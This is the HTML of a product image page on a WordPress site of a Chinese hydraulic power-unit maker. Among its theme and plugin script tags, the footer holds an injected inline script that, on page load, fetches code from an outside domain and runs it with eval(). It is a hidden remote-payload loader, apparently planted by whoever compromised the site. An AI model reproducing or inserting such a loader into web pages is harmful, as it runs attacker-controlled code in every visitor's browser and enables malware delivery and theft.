				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="power_pack_mini" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini.jpg'><img width="300" height="139" src="https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini-300x139.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini-200x93.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini-300x139.jpg 300w, https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini-400x185.jpg 400w, https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini-600x278.jpg 600w, https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini-768x355.jpg 768w, https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini-800x370.jpg 800w, https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini-1024x474.jpg 1024w, https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini.jpg 1189w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-04T13:29:37+00:00		</span>
	
<span>August 4th, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/product/electric-lift-table-power-packs/power_pack_mini/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/power_pack_mini.jpg&amp;p&#091;title&#093;=power_pack_mini" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=power_pack_mini&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Felectric-lift-table-power-packs%2Fpower_pack_mini%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/product/electric-lift-table-power-packs/power_pack_mini/&amp;title=power_pack_mini&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/product/electric-lift-table-power-packs/power_pack_mini/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Felectric-lift-table-power-packs%2Fpower_pack_mini%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2Fpower_pack_mini.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=power_pack_mini&amp;body=https://www.jade-crown.com/product/electric-lift-table-power-packs/power_pack_mini/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:&#115;al&#115;&#101;&#064;&#106;&#097;de&#045;c&#114;own.&#099;om" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"03bd642554"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
